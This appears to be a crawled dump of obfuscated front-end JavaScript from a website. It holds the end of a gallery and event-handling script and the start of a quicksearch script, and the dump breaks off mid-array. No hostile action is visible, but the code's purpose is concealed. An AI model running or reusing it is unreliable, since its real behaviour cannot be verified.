CHbCCJS[CcdI8b]}FLpi95(DBuK4F[KKQaE5(0xdb)](CcdI8b[KKQaE5(0xdc)])[KKQaE5(0xdd)]()[KKQaE5(0xde)](),DBuK4F[KKQaE5(K_HHSQD[0x22])](KKQaE5(0xe0)),K6lFPJA(document)[KKQaE5(K_HHSQD[0x22])](KKQaE5(0xe1),[DBuK4F]));const FKz8Pf=DBuK4F[KKQaE5(0xe2)](KKQaE5(0xe3));if(FKz8Pf[KKQaE5(0xe4)]>K_HHSQD[0x0]){bimgallery[KKQaE5(0xe5)](FKz8Pf)}}}})},0x320)})}),ips[IHD8ok1(K_HHSQD[0x23])][IHD8ok1(K_HHSQD[0x24])](IHD8ok1(0xe6),IHD8ok1(0xe7),K_HHSQD[0x16],function(){function CcdI8b(CcdI8b){var QSY2Rzh="6y5+!ANl#h*MFKB<ZS,LP^%rbxUo|WV$Q`1?.q2]~O_0EwJGRv=p(u9D{gfI@XHTa)}sikd&ntzme/3C[>8j:Y;\"7c4",zebgpSU,IHD8ok1,K6lFPJA,CHbCCJS,y2bZkiJ,VNHdlM7,CAJ5H_Z;FLpi95(zebgpSU=""+(CcdI8b||""),IHD8ok1=zebgpSU.length,K6lFPJA=[],CHbCCJS=K_HHSQD[0x0],y2bZkiJ=K_HHSQD[0x0],VNHdlM7=-K_HHSQD[0x1]);for(CAJ5H_Z=K_HHSQD[0x0];CAJ5H_Z<IHD8ok1;CAJ5H_Z++){var cEg46V=QSY2Rzh.indexOf(zebgpSU[CAJ5H_Z]);if(cEg46V===-K_HHSQD[0x1])continue;if(VNHdlM7<K_HHSQD[0x0]){VNHdlM7=cEg46V}else{FLpi95(VNHdlM7+=cEg46V*K_HHSQD[0xc],CHbCCJS|=VNHdlM7<<y2bZkiJ,y2bZkiJ+=(VNHdlM7&K_HHSQD[0xd])>K_HHSQD[0xe]?K_HHSQD[0xf]:K_HHSQD[0x10]);do{FLpi95(K6lFPJA.push(CHbCCJS&K_HHSQD[0x3]),CHbCCJS>>=K_HHSQD[0x2],y2bZkiJ-=K_HHSQD[0x2])}while(y2bZkiJ>K_HHSQD[0x9]);VNHdlM7=-K_HHSQD[0x1]}}if(VNHdlM7>-K_HHSQD[0x1]){K6lFPJA.push((CHbCCJS|VNHdlM7<<y2bZkiJ)&K_HHSQD[0x3])}return GHm3G2(K6lFPJA)}function QSY2Rzh(QSY2Rzh){if(typeof CHbCCJS[QSY2Rzh]===K_HHSQD[0x5]){return CHbCCJS[QSY2Rzh]=CcdI8b(y2bZkiJ[QSY2Rzh])}return CHbCCJS[QSY2Rzh]}if(K6lFPJA(QSY2Rzh(0xe8))[QSY2Rzh(0xe9)](QSY2Rzh(0xea))[QSY2Rzh(0xeb)]>K_HHSQD[0x0]){function zebgpSU(CcdI8b){var QSY2Rzh="euv|+8pwX9^.)OLG\"y3AT]1qxFh<ncJIb!45;~`_=zNYf}%(@r{[6R,D0VB*?E2>MH$ogm/Z#adS:&7QiPsKjWUlCtk",zebgpSU,IHD8ok1,K6lFPJA,CHbCCJS,y2bZkiJ,VNHdlM7,CAJ5H_Z;FLpi95(zebgpSU=""+(CcdI8b||""),IHD8ok1=zebgpSU.length,K6lFPJA=[],CHbCCJS=K_HHSQD[0x0],y2bZkiJ=K_HHSQD[0x0],VNHdlM7=-K_HHSQD[0x1]);for(CAJ5H_Z=K_HHSQD[0x0];CAJ5H_Z<IHD8ok1;CAJ5H_Z++){var cEg46V=QSY2Rzh.indexOf(zebgpSU[CAJ5H_Z]);if(cEg46V===-K_HHSQD[0x1])continue;if(VNHdlM7<K_HHSQD[0x0]){VNHdlM7=cEg46V}else{FLpi95(VNHdlM7+=cEg46V*K_HHSQD[0xc],CHbCCJS|=VNHdlM7<<y2bZkiJ,y2bZkiJ+=(VNHdlM7&K_HHSQD[0xd])>K_HHSQD[0xe]?K_HHSQD[0xf]:K_HHSQD[0x10]);do{FLpi95(K6lFPJA.push(CHbCCJS&K_HHSQD[0x3]),CHbCCJS>>=K_HHSQD[0x2],y2bZkiJ-=K_HHSQD[0x2])}while(y2bZkiJ>K_HHSQD[0x9]);VNHdlM7=-K_HHSQD[0x1]}}if(VNHdlM7>-K_HHSQD[0x1]){K6lFPJA.push((CHbCCJS|VNHdlM7<<y2bZkiJ)&K_HHSQD[0x3])}return GHm3G2(K6lFPJA)}function IHD8ok1(CcdI8b){if(typeof CHbCCJS[CcdI8b]===K_HHSQD[0x5]){return CHbCCJS[CcdI8b]=zebgpSU(y2bZkiJ[CcdI8b])}return CHbCCJS[CcdI8b]}this[QSY2Rzh(0xec)](IHD8ok1(0xed),function(CcdI8b){function QSY2Rzh(CcdI8b){var QSY2Rzh="P\"Re7MIuHC#9a%1OVW?KG3_,~0!D*kspx&^F;@l=QNiq+<b)JfLmv|wA5tc$}Tr]hS4UBZ/:X.o6nYdj>{y8E([2`zg",zebgpSU,IHD8ok1,K6lFPJA,CHbCCJS,y2bZkiJ,VNHdlM7,CAJ5H_Z;FLpi95(zebgpSU=""+(CcdI8b||""),IHD8ok1=zebgpSU.length,K6lFPJA=[],CHbCCJS=K_HHSQD[0x0],y2bZkiJ=K_HHSQD[0x0],VNHdlM7=-K_HHSQD[0x1]);for(CAJ5H_Z=K_HHSQD[0x0];CAJ5H_Z<IHD8ok1;CAJ5H_Z++){var cEg46V=QSY2Rzh.indexOf(zebgpSU[CAJ5H_Z]);if(cEg46V===-K_HHSQD[0x1])continue;if(VNHdlM7<K_HHSQD[0x0]){VNHdlM7=cEg46V}else{FLpi95(VNHdlM7+=cEg46V*K_HHSQD[0xc],CHbCCJS|=VNHdlM7<<y2bZkiJ,y2bZkiJ+=(VNHdlM7&K_HHSQD[0xd])>K_HHSQD[0xe]?K_HHSQD[0xf]:K_HHSQD[0x10]);do{FLpi95(K6lFPJA.push(CHbCCJS&K_HHSQD[0x3]),CHbCCJS>>=K_HHSQD[0x2],y2bZkiJ-=K_HHSQD[0x2])}while(y2bZkiJ>K_HHSQD[0x9]);VNHdlM7=-K_HHSQD[0x1]}}if(VNHdlM7>-K_HHSQD[0x1]){K6lFPJA.push((CHbCCJS|VNHdlM7<<y2bZkiJ)&K_HHSQD[0x3])}return GHm3G2(K6lFPJA)}function zebgpSU(CcdI8b){if(typeof CHbCCJS[CcdI8b]===K_HHSQD[0x5]){return CHbCCJS[CcdI8b]=QSY2Rzh(y2bZkiJ[CcdI8b])}return CHbCCJS[CcdI8b]}this[zebgpSU(0xee)][zebgpSU(K_HHSQD[0x25])](zebgpSU(0xf0))[zebgpSU(0xf1)](zebgpSU(0xf2),zebgpSU(0xf3))})}}))})(jQuery,_);;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://doniaweb.com/uploads/javascript_quicksearch/front_front_quicksearch.js?v=9f2cfee04f1764007744
body_size: 28316
content:
Function("QeIqeg","var DLEKJd,c07a4Nu,NaZ1j3d,j0IonxC,zSTT7eX,MzmWOeQ,v1sJYV,Jc8gUpP,GkqyQ1,fc4kba;function ZvOBi1(DLEKJd,c07a4Nu,NaZ1j3d){for(NaZ1j3d=0x0;NaZ1j3d<c07a4Nu;NaZ1j3d++)DLEKJd.push(DLEKJd.shift());return DLEKJd}const AUhgnRK=[\"length\",0x1,0x37,0x0,\"h\",0x25,0x59,0x9,0x85,0x20,0x9a,\"d\",0x8,0xff,\"undefined\",void 0x0,0x63,0x4,0x95,0x2,0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",0xf4,\"b\",0x5b,0x1fff,0x58,0xd,0xe,0xc6,\"c\",\"i\",0xc9,0x3,\"a\",0x73,\"e\",\"f\",0xe2,\"g\",0x5,0x57,0x7f,0x80,\"H\",0x7a,!0x1,0x84,\"j\",0x4c,0x87,0x4d,0xf1,0xc4,null,0xdf,\"3\",0x99,\"n\",0x6e,0x8e,0x65,0xee,0xef,0xdc,\"l\",0xe6,0xd9,0xfe,0x101,0x117,0x93,0x54,0x2000000,0x4000000,0x11a,0x11b,0x11c,0x10e,0xf8,\"on\",0x100,0x102,0x103,0xd3,\"El\",0x7d,0xcd,0xea,0x6c,0x64,0xf3,0x47,0x49,0xf7,0x149,0x79,0x82,0x156,0x14e,0x48,0x1c,0x150,0x169,!0x0,0xc1,0xcc,0x16,0x180,0x17b,0x182,0x187,0x158,0x70,0xc7,0x197,0x199,0x19a,0x19b,0x19c,0x1ac,0xd2,0x1ae,0x1a7,0x1a8,0xaf,0xc2,0x86,0x18e,0x190,0x9e,0x67,0x97,0xa8,\"is\",\"t\",0x1d4];zpG9m_(IIudDm1(G8kMYb),IIudDm1(w7VucDA),IIudDm1(H5iiS16));function IIudDm1(DLEKJd,c07a4Nu=AUhgnRK[0x1]){Object.defineProperty(DLEKJd,AUhgnRK[0x0],{value:c07a4Nu,configurable:AUhgnRK[0x32]});return DLEKJd}function H5iiS16(...DLEKJd){zpG9m_(DLEKJd[AUhgnRK[0x0]]=AUhgnRK[0x1],DLEKJd[-AUhgnRK[0x6]]=\"wrUQsNYKJ]RvldT!:e{8*qcWFV#_+&)yZ3Cnxfmp`kL/,.H}BtMh4O@P=|z?G\\\"7(Aa~5%<;gSEou^DI1[ji$X6>09b2\",DLEKJd[AUhgnRK[0x2]]=\"\"+(DLEKJd[AUhgnRK[0x3]]||\"\"),DLEKJd[AUhgnRK[0x5]]=DLEKJd[AUhgnRK[0x2]].length,DLEKJd[AUhgnRK[0xb]]=[],DLEKJd[-AUhgnRK[0x9]]=AUhgnRK[0x3],DLEKJd[AUhgnRK[0xa]]=AUhgnRK[0x3],DLEKJd[AUhgnRK[0x8]]=-AUhgnRK[0x1]);for(DLEKJd[AUhgnRK[0x4]]=AUhgnRK[0x3];DLEKJd[AUhgnRK[0x4]]<DLEKJd[AUhgnRK[0x5]];DLEKJd[AUhgnRK[0x4]]++){DLEKJd[AUhgnRK[0x7]]=DLEKJd[-AUhgnRK[0x6]].indexOf(DLEKJd[AUhgnRK[0x2]][DLEKJd[AUhgnRK[0x4]]]);if(DLEKJd[AUhgnRK[0x7]]===-AUhgnRK[0x1])continue;if(DLEKJd[AUhgnRK[0x8]]<AUhgnRK[0x3]){DLEKJd[AUhgnRK[0x8]]=DLEKJd[AUhgnRK[0x7]]}else{zpG9m_(DLEKJd[AUhgnRK[0x8]]+=DLEKJd[AUhgnRK[0x7]]*AUhgnRK[0x1c],DLEKJd[-AUhgnRK[0x9]]|=DLEKJd[AUhgnRK[0x8]]<<DLEKJd[AUhgnRK[0xa]],DLEKJd[AUhgnRK[0xa]]+=(DLEKJd[AUhgnRK[0x8]]&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(DLEKJd[AUhgnRK[0xb]].push(DLEKJd[-AUhgnRK[0x9]]&AUhgnRK[0xd]),DLEKJd[-AUhgnRK[0x9]]>>=AUhgnRK[0xc],DLEKJd[AUhgnRK[0xa]]-=AUhgnRK[0xc])}while(DLEKJd[AUhgnRK[0xa]]>AUhgnRK[0x17]);DLEKJd[AUhgnRK[0x8]]=-AUhgnRK[0x1]}}if(DLEKJd[AUhgnRK[0x8]]>-AUhgnRK[0x1]){DLEKJd[AUhgnRK[0xb]].push((DLEKJd[-AUhgnRK[0x9]]|DLEKJd[AUhgnRK[0x8]]<<DLEKJd[AUhgnRK[0xa]])&AUhgnRK[0xd])}return G8kMYb(DLEKJd[AUhgnRK[0xb]])}function w7VucDA(...NaZ1j3d){NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x1];if(typeof DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]===AUhgnRK[0xe]){return DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]=H5iiS16(c07a4Nu[NaZ1j3d[AUhgnRK[0x3]]])}return DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]}zpG9m_(DLEKJd={},c07a4Nu=ZvOBi1([\"x#lD~18O,7&SA!*`@Wj){j*U\",\"F?X3IePu\",\">f)Zp8Q$;V!Xhmen^8u\",\"6mb3V!3Gj}Y|(5\",\"r5?3z@/H(KdVty\",\"J#Dtr$zMUVVYv\",\"o.6Z0MCo6V,Qg?PgT%9ZmUPu\",\"??#Z!3noG\",\"o.6Z0MZu\",\"~=X[]M<u\",\"V#nU7pcu\",\"o.6Z0MCo6V.\",\"KA_7bJRu_#|\",\"x!0NtmzfD7B\",\"3^&3g]CMU<\",\"U!+$Y\",\"}Y?z:xu?[y_7vV`*rP83%>LG3JPB_TfPd3Ni%>LGI)zMG,Wvv8d\",\"Ga~3lA3X\",\"jg`oSA!X\",\"Y!$NQ2&X\",\"ZCv3s9VX\",\"8;P$*(VX\",\"3^&3g]`X\",\"+G~OE|en$@vf7Vpm<+J3m@1rK*Jdmd8`gYk@QoPr\",\"~hZtf[24nA*dr\",\"&@L_`Ee8RPvP,QnFWar\",\"./dyBz\\\"}OA??gz%FXB(@lxq&f@uvx$epd|,R4(&n^aBnSQ\",\"zgp+^<KdR7I;B_)nZ@YyQC.r\",\"H7Y]:$5hYR]Y@\\\"8C2eP4*$mAY\",\"x#ORptrVr!br}iNy.|>+p%:;:GT)3s\",\"pQ{hC@|&:!/?nMQVgY1Eu<J{1=mR8mWCcZBEC\\\"Gz5lQI<dJ\",\"u7J)Bu+)9*x1^_qk%.`]J144#?:1,SY{9Qqy/fo`Y\",\"bT04g1B)[!Z7:Q3y5fj@PHz>a|@^e\\\"8C]gd^:g4)=e_R,$G)&CQ\",\";a%M875r1=~HA?`yw~r\",\"N|{DV4TUL?P^Pm=nfY*&pthkNz3S0ny&}hr\",\"STy]F?/nqzk?F$:_1efyT\",\"e{>szGn}Y\",\"]fc4gozHqdDj(mnf:|XOzH){AlyC*Q\",\"?@?oy4KrU8nQr\",\"27&R1jEkH{k4/zs/|.JIl<H)4@81u_<VQ]U\",\"WZ;y{|t}1l31+?Vnmh%o?p&|n]o[AF/#!|QS2|5r\",\"hYdPap&8tGZ_i<`#(ylDSB`H?7:1EVEVqo%&;1YFL7C7aF[`0pU\",\"Y%DMc^)lHOx4;d)xs!fPV$vVG?y<=$YV|`oZ?CO&r{,49nJ\",\"tCuZ1PjdDvU\\\"^$Vndt<McIMH3l!S?$X+a]_&Roo{xdOEJ:)FPw\",\"dgDyf6wFBlQukVP+~y}]0}[He!X&zj_n\",\"N@9]L%)F$@;DTMRm<y`YqMw\",\"$a>sf}yK}=CS%Q|CQW.Pomo{BOi{7fY\",\"&*k@`uVn1lB~u;O`5Q)4)6yK}~0!exLm#%%&NSsA3(.RW#KF2?U\",\"O@zO]7P}HJ@s4$R\",\"wtY]UjHluvg{<B<fiYmK(CPkbep^&:T\",\"\\\"W.oh=4U\",\"Kt`_{4<Ki!o[{m}pbhq^PXeOBG^Dn#MC:|&sFgR4GT65rS%)=Bc]\",\"Pa>]PO>CF*+zUjS8@T7^piJHM|j=3S,pz#,D?zrVoajOS?WCSWH+QBFU\",\"*]Ft5H,4MGM\",\"+*c+=;gK$lwIHzKynhQSV4YxqzWh9$c+b*MZs>=[H~A~UfyW=BI^L@Ll%8\",\"f*k_zD:4GJ\",\"(YK^9^66>z0VEx#&}gQ\",\"Z@D^<P}u9zca;tCfRtDKBi]VcAl1[!%V_&jY_Efd5leQ+Q\",\"3fe__@_8a!}<GBd\",\"Zf])PX,`}q6=EBP&2=5RN<3(YRRhpz9nC&?DaxHHb79VdG;Vws8Z[P1r\",\"d#3Y;BX4V*&BXgbW_Gqsb4UAiGdP,QZWX?Mh0}Fx`e;+WmSy+/MSC?9CQ]\",\":h|@u<_O+a*^h_`#genZW}yn{|#a^_Dm~`Uh2$!O5|z?r\",\"nl6oc|6d4@bV=?d\",\"kW@K3EF),e:uiV1#if~ZYx<(>AiOVB)x}g(4*?>C#T1t,_z&XB!4l\",\"fBcy#|SYBqFeJpompYcPyg3K.v2VMdGW>pLSl<CF5]F^}!<yOaD+k=vr\",\")`=@n[SzGa#\",\"=%Y4p%H4({#\",\".f;P,u.K,O0!5mJ\",\"\\\"7kh=SSl&7xP\\\"s3yLgdR\",\"Oa4P7GhW/=IO{N\",\")H0@U7pK}=5n;<kpb.kYx6w>=zs%gT+WSw\",\"bOlKb^[zGv6Z1TQ{{f`t.tZU.7]]wgzLCfGO?;w\",\"}|Eh,fnduT/Qmd&n!@\\\"40IhkKd`7}UnFl#>yXgf(,J<ngmwF8lgt>IJJBl$5r\",\"m@4P#4f}[{7=Jp%FnQXMwSRxN\",\"Lo`]emak2a8u,:`ybT7Kw>RFn@:uQ$^#iw\",\"EvruUo!8HO)R*}F+4w\",\"e`]hPhtd}J[Hzfv82BOoh(urKAI!]GaeW#oJptO&58sfIV+klty]#\",\"|`;^GBlU,e.tB_}p,eQ\",\"3f@y/f[>#7%nS_3L3fc4|Di`^?*<!iPnMlMS.[R)3!9(sQ\",\"s(\\\"+=H0W^v28Rf]pbT7^+6I{x8+eWUmF@%ORY<w>o7Arcf$Cm%tYJMy}K\",\"uWnSPCzobe}4G?rxBfCSm\\\"=U\",\"3B_o+}L{HOA;rj)&Z/w)Ix/<.v@~!i9L;w\",\"V!7yGB<r3@>DQgKf7?8Ztpj&1{pTr\",\"pgq+Io,H@d|\",\"f|+o}%KO[{=+o<T\",\"j=@s]x<d1lVQk:ny\",\"bp3u=pW8X]$Dt\\\"Yf\",\"1EU_KO_nla?q><aWqHK)TjJ)ETH+.Svp[*w@x}w\",\"BgQN?Si`KAM^mdv*$Y`t(H%Fdq\",\"Vg)+%1I`uJScVS5)EL`@djdVhAc1:$VWl{<MsOd8|To=L\\\"K8M`4R\",\"Ah:@8j7[C@,\",\"Ga+&LEJx:{zsgTZFm@1s4S3|.J\\\"{nmo#+r\",\"x&:Iv<urD7,Ppm>+2LORE|>[^J|DGQq`]s$O/iar\",\"$f:@qgN<\\\"Of1{mvmahiZcmw\",\"stB_K>|kETRapi,8He:]#^NO7vf<I<(fO`A@SB8kn|;G^$=n1.(t<Pw\",\"&`mKD^X4uvG?1Uk{(TCu&`}kZ{xRG!_&Y(r\",\")fLS7Ov8H=*C`?R*uf{u,=VO>dRW3:D#A]n&4DBUU8`^mT,p5w\",\"K&)PTmB{PzQ_`_zL*`_&<x>Cw!d*M\\\"8_B|IK\",\"jy2JOp/r\",\"m%dKQjFH7!\",\"zfF)EPo`cd4[MT&e=%@+F|w\",\"X*FIrx@4>8\",\"?W0+A1,[27bNjxM`\",\"oY6gIo,4GTdPexB`Fa!@1PmFGTM<pTv\",\"vW)PGX!VC]f11gAxWYr)Vg$r\",\"s(f+^Bd}g*\",\"<7oD*<w\",\"&Cy]xu)A%Ak?YjP&Pw\",\"l{ZtRjjhi|4n_UCeRr\",\"haq+ij\\\"&]zl\\\"nTVkQ@Qoe4X`%@[;bxC)Q/)P[PSlVTiv[_e*YGF)!j&kdqL\",\"YW`EJ7MHw]3\",\"N{SE8I24s|fqgzf8\\\"7I^g14{q8G=tG:_qg1s\",\":##uQ>|k,T~q5i?krlwYIx:>L7(+N:K\",\"#@DyC`rkf8W^}zWk2.[tWMzH{]:uWimm4Q,&UXgd/e.<9s%y\",\"iT\\\"Pf[<Wj{QIM;X`$E=tGB]r\",\"*gCZbgmF.J=n)\\\"]8bByt^$Q0C@&_\\\"G>cH*gsAPzUP*uDsgmmYr\",\"iEnD4XN8BGj5AG/Vq($O=(a(a]Ni1T?&$B.^Hf<rvT\",\"D*%N&[:JIJ3?CN\",\"97%O641h}{`4*!|kTfNP4(d}wqNU+_@+#`r_NSTJn8|+U\\\"[#$L}+8\",\"ET\\\"P872l~|[x*gaxZH[Ek=B)nGU_9}qk\",\"oe%#L=w{s\",\"fY6M`E_n|e\\\"slg1_{Ye)OS$&u7?{[_m{8!#Sr>4H4@YUFgp8{GihV6ErDT\",\"FgfRK7#UI(Jz=??k9QPto7t6\\\"OQdu#>kueSE26TU%8G((zY\",\"r!,RWm*[z7L~B}?L+&fRp\\\"=HY\",\"z.lD665k]Pk\",\"}a:.]E#L\",\"77dbaJu\",\"f@E=+\",\"Sy_\\\":3JJ(6m\",\"+%>jaa12Gu/nZK\",\"ZX$eM\",\"gYk{XO1j\",\"hC5_~X]F\",\"{i6.3NHu\",\"0v*,\",\"\\\"`SEMz\\\"r\",\"_c^*+jhI\",\"V)z`l1Tz\",\"xGTb)\",\"iiu[/[%I\",\"XlR)I%n@u\",\"aE)L|D$z\",\"p/_H!1/z\",\"foPK_`Ivu\",\"?:2M_=5z\",\"u/r*5|;I\",\"_ik`s2k)&\",\"X\\\"e*8AhI\",\"8o>}XwBz\",\"YR5M&S7z\",\"^Q\\\"^Yt$Yu\",\"J^l*:/Sz\",\"qMm,<<OoL\",\":$0YOc1z\",\"k{F)RsOYu\",\"yDHL~\\\"Hz\",\"]&`QWSUI\",\"YKka19Bz\",\"fG.L=.JI\",\"=Bz*n^xI\",\"?4Tb\",\"3YhLUYZz\",\"puevQsTHl\",\"G7ht(`[z\",\"G~Rt8`4@&\",\",:m&D84!&\",\"}~JQ59_j0R\",\"T/qUK15o&\",\"#=oM}$4I\",\"f$E`ko^sp\",\"{xMQHd0I\",\"%hdH/w~z\",\"<~JQtCNI\",\"yf/OLh@I\",\"&<S$_=Iju\",\"}h`Q,Av4l\",\"ph=)m[~z\",\"<~E`[YH<p\",\"g$w9Xg;j&\",\">uKY!nYz\",\"4KM[3#Hz\",\"?fY*.1yrl\",\"oG!KQ`2I\",\")$F^%:*r&\",\"ZQU}N#B/u\",\"eijKw|Lz\",\"ZN7sq[8I\",\"soS$x[PI\",\"~^>@TS~|&\",\"g]U)GM#z\",\",)Y*m;JI\",\"JM/sb%xvp\",\"moY*=tPI\",\",&&[]aFHL\",\"+${KL3JI\",\"JB)N1Z@I\",\"QK@[HWJI\",\"WR&[!gJI\",\"8$i[Q|Fz\",\"J4$&Y.2D&\",\"hDf)zHfI\",\"6=t$wD9:u\",\"hlVbG\",\"AouUHdJP&\",\"@KzMTUV+p\",\"]i>MwAFz\",\"(:39~Y<L&\",\"q\\\"HLao2I\",\"kh<)`i.rp\",\",%OK/fOr\",\"!!Hy?D*URav%0#>`)r\",\"W!*DIj#U\",\"RsQZZgw\",\"?1<_^5Ge:<UtW0:\",\"lgeIV|o4N\",\"^XXRPZBYt(i(g#gfC|lO,D~FfY>=dt}ZuVc]ejlU;8g~R\\\",Z>J_Z=Vw\",\"!lhZ;1,{Q\",\"!lhZ;1Pr\",\"]hLj60Qghzq[[E\",\"y8&V{T`hq\",\"v#_Pkc/~P\",\"_[KOL\",\"?arZSoTU\",\"#/A].[0<YA[;r\",\"&!@y!jMU\",\"x#|@@18O,7&SA!*`@WQ\",\"vG[].%eOmAh\",\"vGNR_\",\"jFaxQ3DNz#\",\"w5Vb(S^E\",\"sQ:82=DNz#\",\"*r=xs/DNrD%DE\",\"sQh(2=g^36Z.}i\",\"D7?`Q3=%#6Q\",\"I)m8QewJ\",\"3TxBm\",\"jFr].GkJ\",\"kqnb\",\"@2%xqG+}~k<4E\",\"axAx(Sl\",\"JLzUt\",\"4b1!5\",\"%BT!EqP\",\"+X#!hW/f\",\"pGOURoSRr=6\",\"4GzU*k~f\",\"lL6KKa:9\\\"=4hzGDJK(s&pkj>m:pXT5R`2~$9*\",\"lj$9dib#\",\"pbYC=rtvvB\",\"bbMWeZbYaORhE;\",\"Q6A9VVQf\",\"tLMCL\",\"#w~3x\",\"8kBut6WAc\",\"_??e:=|B!O6OiYi(,9V<^wja(B*[n!7=~ZbGKzVuokije&^=*dR=[ZM\",\"gV0=o.:H\",\"XY=!6D*yB\",\"j|UPOezU\",\"x>S@5(3z\",\"gV0=o.^JA\",\"dM6N*<cPM=n77j\",\"q0P_M;t1Y\",\"5.ZCGW[bC\",\"Z!OpH\",\"u>i_RiM\",\"G~+!I!=>LDS\",\"G~+!NawSK:+AhnGi0#\",\"nL5!{.lzvBpXUF$J\",\"[bx!t\",\"0#pafu**hm\",\"xjcC5\",\"0G.r(kct&0[3#\",\"lL8rwaAf\",\"KU,opk8f\",\"dUdo&g~f\",\"4GqU{.yf\",\"D@yN\",\")LzUKg=>N:\",\"zUhUpkP\",\"&Jn!gVHq8=SA0tki,Vf\",\">623*\",\"Yj.r$?Jf\",\":~N!uVDf\",\"U0PU\",\"*6FCpkN?m\",\">GN!g?Jz|zvdXjN83kn!BR;f\",\"IKT!Jq7f\",\">GN!g?7f\",\"nJmp>kp#\",\"v9T!Jq7f\",\"1NT!BR;f\",\"xjqUI.=>j=R=#\",\">GN!g?Jz|zvdXjN85~>prVwRN6F},L.!\",\"IK_pJqB{g8S^?;\",\">GN!g?Jzl:\",\"S|_p^Rj>xB\",\"dUdoUWFY`y\",\"=1ioKgqR:8K\",\":Qv!Z?M:v=uH);7)4G+!to7f\",\"}`5!KH*f\",\"gDUm5\",\"vtlr?9msj=tX&;\",\")Ljr^W9EvBS\",\"ZNT!ZpB:#w:1}j$J\",\"u][,N/kB\",\"Z!O/>:YxV\",\";CRuGdO}\",\";CRuGd~Z<\",\"VH2+?!cB\",\"CQSq51n|8C9M2\",\"(Prq&/iB\",\"Xp>,b1rB\",\"[p[,eO%B\",\"^j7x$=K\",\"QGlx\",\"I,$Rr5X^a\",\"RFuM\",\"6{li_\\\"fs\",\"EBD?x5G|#EgKl\",\"JcA?y/[s\",\"jM>~r5As\",\"ZMZ~=;Ps\",\")XWR@&m\",\"C;QU\",\"lL8rwa:9\\\"=4hzGDJK(V>+rP\",\"4b2p0VP\",\"4b2p0V,4xBu&9;\",\"2Gy)saP\",\"&Jn!gVPf\",\"f;x!yb.P\",\"amBs\",\"Yj.r$?9v?:SA`F44$NAr|}P\",\"K(A9ThDf\",\">GN!g?Jz|zvdXjN83kn!BR1?j7FAfF%`Mr0!$o)vf1H}kL%J1NT!BR1?j7FAfF%`Mr0!$o)vf1/.jG$J)8{*rVbY`y(I4FC_7U.r3rtvo=/Q4F2`dUdoUWFY`y\",\"</A9]?Lf\",\">oR(k_9>*g,@di\",\"U9wb2D6r\",\"mk`b\",\"l{HB)\",\"1{cN2Dor\",\"Be(b\",\"3x@b)\",\"{Gjza%VYR\",\"S|06b/ZxR\",\"h2|$mYWqg\",\"%cSZ(?RP\",\"y0NdBVlA[\",\"=7t0sL;v}Qs\",\"2B*94\",\"Lr/]\\\"}d{}#Z4)V>>\\\"z4]tIl\",\"wZ:)zA+i\",\"#1=)\",\",v,<Z&(J`G\",\"^3.Tddu\",\"eOe=Ta7py&\",\"GC$?>>A\",\"Mk`)Tl?Cv|\",\"_W2)\",\"XsLp,dki\",\"oY5{m8Di\",\"GsApXU+i\",\"TkLpr\",\"bkJpS\\\"|}9?em`sL1TXdC[8$|<^,K5\",\"R8`$7|%DeH7\",\"{j.nJ\",\"rofGi\",\"hTJa7@0#<2DR:\",\".!${TKHdN^P?5\",\"KX4pe\",\"4;@_<Uvc3\",\"#1C<@&z~3\",\"kQ`){U[rZYq?NW\",\"XX2g8T`OUuj\",\"+t#5GZCVM\",\"Y9K5yTu;w1lJpX\",\"RZhW9kh\\\"\",\"ntp~C\",\"\\\"X#5\",\"S9;rc\",\"zU~{a@?:W\",\"xe5,v\\\"[5\",\"kXZp|,!:3\",\"n48.CN&\",\"eZU*aEu\",\"gU~{r\",\"es:)aA4C3\",\"gU~{hQu\",\"2;/}ddYHuG?/iF\",\"zT7{1:?Cv|\",\"$OC<pdSPU@V}!@L1\",\"wZ:)zA?CZ?P?5\",\"Cs/}Rc?faGg\",\"zTq<1:hi\",\"BkG{[*u\",\"Gs7{S8[aH\",\"wZF_$\",\"yQ[_e\",\">v7{<oZi*N\",\"IT.T$\",\"lv7=eUu\",\">v7{P\",\"$Q|{r\",\"zF$)a\",\"MJr4o.%\",\",bU)2[PC\",\"{#}R//D\",\"vBo9h\",\"qI:9i&^xP\",\"_)yHbjA\",\"zILQ{\",\"sDV9Ki<R\",\"=;LQ@Or@noI\",\"/;CQ2E5R\",\",_I!!U~>uo/KC;3v!.M4=ESyF~=DHc$\",\"o\\\"+O!Jb@~G!\",\"P.2n/\",\"1v}Fk&5CF\",\"c\\\"EODK)$Z\",\"_)CQ9EW@dag5Lcs*\",\"E!uMMR2i\",\"BkC<r\",\"3`:Y%CHAY\",\"&!hJC6w\",\"{!%DWgNVt{LPr\",\"k&KidbI1\",\"#=aQ<MK1\",\":=:Q2JE1\",\"S|ki(Ri]FNC5^%^P6fG=SM:T;_Bv:w<,B7IixCKIF$td0mE3kf+<[Qq\",\"iP0i<M7|]\",\"R/H=+M#K^Nn8Mwtkap1\",\").a^7\",\"3rT&3,yOvbQKjf@sLqr\",\"_G.::UboDY{h$1gE:lr\",\"dE%xL0=$x\",\"3q94XhwNe\",\"Gw$P&9n*?@m=p3Hz\",\"F+_(tM}*%R\",\"0.?2,?HF![\",\"1=\\\"(l9zNDu\",\"_k~,g4FAK%\",\"pvhPtL0W\",\"(07(,9|W\",\"CqhP)9:klXQ=9s$_;#W\",\"3rT&3,%W\",\"^Ea^0?0W\",\"l18I\",\"HXV&h}!W\",\"R1L(l98+fR5^V\",\"_Gk(iUboDY{h$1gE:l#)d?hyx$J\",\"k9u?+.}y8\",\"4nnI^&|xfSjS9G9v0.koD(i*vxOpNf2&F+aPu#kWKb9iIMD&O[<&p+/\",\"1kq&KUDRr\",\"Sx<&j#|kx$6XX`\",\".s0/5K9{\",\"?;*}b=Az}\",\"*w2v@\",\"$+_(U^/_?p6XA%yExv.&tLzb&R]$p`:ELu24_L%_NY6Du`*0+1|P\",\"a:I)&\",\"n*jun[^_50/sW@KS`!*\",\"~x:qq(0#gQrlbmNtqL*\",\"8t7d`<\\\"bd\",\"n!U9plZwh\",\"xZbTuUS}\",\"pT;[:PV}\",\"_Gk(iUyW\",\":P;4,9kW\",\"SPS4k#gW\",\"$qT[b~kW\",\"Oqq[7\",\"3@+